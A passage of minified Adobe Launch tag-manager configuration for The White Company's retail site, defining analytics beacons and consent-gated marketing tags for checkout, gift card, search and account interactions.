Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\n(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5221637"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");\n</script>',language:"html"}}]},{id:"RL1ec527118e8540a8a4e6686e55a6dc07",name:"Custom Event Sort By Filter [eVar34,35,37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom event filter-by-sort-Imran%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom catergory event - Imran%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%custom event filter-by-sort-Imran%"},{name:"eVar35",type:"value",value:"%custom event facet name- Imran%"},{name:"eVar37",type:"value",value:"%facet_value custom event%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"sort by",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe5abe9fc4a154983a61d20d92d5eab3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ff9d0ea677e48cbb698158d838bab94",name:"Marketing: Pinterest Tag: All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCed3283d76cf346acbda28b7535cfbfea-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ffefb24822b407592408edafcf1ab02",name:"[Appsflyer] Page Bottom - Base Code Live",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"==_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4a640845941a455a94b249ac6bca15ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2067430048da4b758871995a2fecc5c0",name:"Checkout - Apply Gift Card Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"applyGiftCardButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event157"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Apply Gift Card Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL217a74839faf4b0aaf5c7fc71ff82315",name:"My Account - Gift Cards - ROW Currency Changed",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.currency-country",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/^.*Gift Cards.*$/.test(document.title)&&-1!=$("span").text().indexOf("Change to UK Site"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9a229b7d7eae4a358bf770f4262db1d4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL219af31a3d3b404e827686c5e051ef26",name:"Click Event - PDP - Find Stock Button - Send Beacon [event58, eVar13, eVar42, eVar77, eVar78, products]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable,s=n.product,a=[],r=[],i="",o="";i=n.page.breadcrumb[0].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[0],o=n.page.breadcrumb[1].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[1];var c=["eVar13="+s.name,"eVar42="+s.sku_code,"eVar77="+i,"eVar78="+o];a.push([s.category_id,s.sku_code,"",s.unit_sale_price,r.join("|"),c.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=a.join()}},trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock In Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2209eaa6f6834e59b5950c327959bf83",name:"Change Delivery Details CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#addUpdateDeliveryDetailsLink, #changeDeliveryAddress, div.delivery-details-home__actions button, div.delivery-details-collect__actions button, div.billing-address__formatted-address button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"addUpdateDeliveryDetailsLink"==e.element.id||"changeDeliveryAddress"==e.element.dataset.cy||"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeDeliveryAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events","changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event154",t.events="event154"):"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event152",t.events="event152"):(t.linkTrackEvents="event129",t.events="event129")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%event.target.innerText% click",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4d5c4b2e44114b5ab70686a948ff45b3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2257e17fc3b34c95a647aa57061124a7",name:"[Adobe Analytics]  Click - Forgot Password Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[data-analytics], button[data-analytics]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events";var n=e.target.innerText,s=document.getElementsByClassName("input-field__field");/Forgot Your Password/i.test(n)?(t.linkTrackEvents="event145",t.events="event145",t.tl(!0,"o","Forgot Your Password"),t.clearVars()):/Reset My Password/i.test(n)&&s[0].value&&!s[0].classList.contains("input-field__field--invalid")?(t.linkTrackEvents="event146",t.events="event146",t.tl(!0,"o","Reset My Password"),t.clearVars()):/Save new password/i.test(n)&&location.search.indexOf("token")>-1&&setTimeout((function(){"Error"!==universal_variable.event.type&&(t.linkTrackEvents="event147",t.events="event147",t.tl(!0,"o","Save new password"),t.clearVars())}),1e3)}},trackerProperties:{}}}]},{id:"RL229e8a25fa59494485d20eec88b8fef9",name:"[Adobe Analytics] Click - Search Bar - Recently Viewed - Send Beacon [event84]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-personalised-search-section-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Universal Variable - User - User Selected Country%",rightOperand:"GB"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event84"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Recently Viewed ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL22ff4ffbe9ed430e91fd71f6290e25bc",name:"Checkout - Gift Card Open/Close CTA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.payment-option__toggle",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("giftCardAccordionAction"==e.element.dataset.cy)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar87,events";var n=e.element.getElementsByClassName("delivery-option__see-more-symbol-open");null!=n&&n.length>0?(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Closed",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars()):(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Open",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars())}),200)}},trackerProperties:{}}}]},{id:"RL23a2f718cfd0493ba9ad01224279eb2a",name:"[One Trust] DOM Ready - OptanonWrapper - Custom Reject Button",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=window.location.href;if(!/\/us\//i.test(e))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL26a63e02b55c4ed68fb881425efeea9f",name:"[Adobe Analytics] Click Event - Hotspot Product Clicks - Send Beacon [s.tl (event175)]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hotspots__spot",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event175"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Hotspot Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL27044c78e6ac4b4f8115edbefed95dc7",name:"[Adobe Analytics] Event - WorldPay Error (eVar97, event78)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"WorldPay"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar97",t.linkTrackEvents="event78",worldpayType="",worldpayValue="",universal_variable.event.type&&(worldpayType=":"+universal_variable.event.type),universal_variable.event.value&&(worldpayValue=":"+universal_variable.event.value),t.eVar97=universal_variable.event.category+worldpayType+worldpayValue,t.events="event78",t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type)}},trackerProperties:{}}}]},{id:"RL2745c9e47c444e9a8b434ecf048152cd",name:"[Adobe Analytics] Click Event - Size Chart Error (s.tl [Event134])",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".additional-link.size-guide, .container__guide-link[name='Size Chart']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/p/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC95fa540b94a24fd8bc19081ab3dc4fe0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL292bec8622d148ba8f25d166ebca49d9",name:"[Adobe Analytics] Capture eGift Card Metadata from tracked_event (Position, Title, Design)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"e-gift card added"===e?.detail?.event_name}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdfc3cbf6d54749b6a68e338d8481ca2c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2a356d28fd104680ad7ba8ddcaa8755d",name:"Recently Viewed Categories - Cookie Setup [twc_mrc]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/c/clothing",valueIsRegex:!0},{value:"/uk/c/bedroom",valueIsRegex:!0},{value:"/uk/c/candles-and-fragrance",valueIsRegex:!0},{value:"/uk/c/the-little-white-company",valueIsRegex:!0},{value:"/uk/c/home",valueIsRegex:!0},{value:"/uk/c/home/furniture",valueIsRegex:!0},{value:"/uk/c/gifts",valueIsRegex:!0},{value:"/uk/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/uk/c/christmas",valueIsRegex:!0},{value:"/uk/c/sale",valueIsRegex:!0},{value:"/uk/c/beauty-and-spa",valueIsRegex:!0},{value:"/us/c/new-in",valueIsRegex:!0},{value:"/us/c/Clothing",valueIsRegex:!0},{value:"/us/c/Bedroom",valueIsRegex:!0},{value:"/us/c/Candles-and-Fragrance",valueIsRegex:!0},{value:"/us/c/Home-Accessories",valueIsRegex:!0},{value:"/us/c/baby-and-children",valueIsRegex:!0},{value:"/us/c/Gifts",valueIsRegex:!0},{value:"/us/c/sale",valueIsRegex:!0},{value:"/row/c/clothing",valueIsRegex:!0},{value:"/row/c/bedroom",valueIsRegex:!0},{value:"/row/c/candles-and-fragrance",valueIsRegex:!0},{value:"/row/c/the-little-white-company",valueIsRegex:!0},{value:"/row/c/home",valueIsRegex:!0},{value:"/row/c/home/furniture",valueIsRegex:!0},{value:"/row/c/gifts",valueIsRegex:!0},{value:"/row/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/row/c/christmas",valueIsRegex:!0},{value:"/row/c/sale",valueIsRegex:!0},{value:"/row/c/beauty-and-spa",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC1ec31c6ac315465692f5cda59c5fc999-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2abd1f6422d44c208e14ceff532a21ea",name:"Marketing: All (US Only)  Facebook",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6edfa977caa8402d93d1082d5d59a7c0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2b9a1e2adcdb4af2af4a1b4dd0e45c2a",name:"Direct Call - Track Number of Items[eVar38,eVar7,event1] - Send Beacon (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(0==universal_variable.page.searchResults)setTimeout((function(){_satellite.track("productRecommendationsSNP")}),1e3);else{var n="Search Results",s=[];window.yrd_searchProdCount=0;var a=universal_variable.listing.initialItems;$(a).each((function(e,t){$(t.items).each((function(e,t){if(null===t.category_id)return!0;var a=t.category_id,r=t.unit_sale_price,i=t.name.replace(/,/g,"").trim(),o=t.sku_code.replace(/,/g,""),c="",l=[];l.push("eVar12="+yrd_searchProdCount),l.push("eVar13="+i),l.push("eVar42="+o),l.push("eVar43="+n),s.push(a+";"+o.slice(0,5)+";;"+r+";"+c+";"+l.join("|")),yrd_searchProdCount++}))})),window.yrd_searchProdString=s,t.products=s.join(",")}var r=0===universal_variable.page.searchResults?"zero":universal_variable.page.searchResults;e="successful"===universal_variable.page.searchType?"event1":"event2",t.events=t.apl(t.events,e,",",1),"event1"===e&&(t.events=t.apl(t.events,"event55",",",1)),t.eVar38=r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar38",",",1);var i="0"===universal_variable.page.searchTerm||""===universal_variable.page.searchTerm?"zero":universal_variable.page.searchTerm;t.eVar7=(i||"").toLowerCase(),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar7",",",1)}},trackerProperties:{props:[{name:"prop8",type:"value",value:"Search Results"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL2cc137e465e6406cbe4f7ec544e4f1af",name:"Hide Giftwrap on checkout",events:[],conditions:[],actions:[]},{id:"RL2d621ea643c44cb09b11098c7bed32b9",name:"Confirmation page event - Conversion - (Not US) Gtag, Floodlight & Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC568325c0c02f406f8577ea81d885353d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4b3c51ca27e34c769ebab8dad2e33a39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2e067745473b4b558664eddfacebc52d",name:"Contact Us Page - Submit Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.contact-us button.contact-us__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event128",t.events="event128"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - Submit Button Click",linkType:"o"}}]},{id:"RL2e1a340ffb51402abeb8a1038de68ea3",name:"My Account - Link Interactions (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".accountNavigation a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=["My Account"];n.push($(this).text()),n=n.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL2eb39849b3f541d49f0416ed3d52c5dc",name:"Go Instore Widget Trigger",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
var e=["https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-30","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets","https://www.thewhitecompany.com/uk/Gifts/c/hampers","https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets","https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby","https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs","https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables","https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets","https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools","https://www.thewhitecompany.com/uk/Home/Furniture/c/beds","https://www.thewhitecompany.com/uk/Home/Furniture/c/mattresses-and-divans","https://www.thewhitecompany.com/uk/Home/Furniture/c/ottomans","https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting","https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs","https://www.thewhitecompany.com/uk/Gifts/c/mothers-day"],t=window.location.href,n=window.location.pathname;return!(!n.includes("/uk/")||!n.includes("/p/")&&!e.some((e=>t.includes(e)))&&!n.includes("/help/expert-product-advice")&&!n.includes("/help/expert-gifting-advice"))}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC3e44cd184a9f48ea9b0f4ec45b308c7a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2eea0cc7c87d4901892a1e4f2219ce8a",name:"Marketing: Conf (UK/Desktop Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"desktop"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC41f7d76b357e4d2989f8c7a6558cb5f3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2fce6c9c437b402a9b621946738c1c4a",name:"Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, 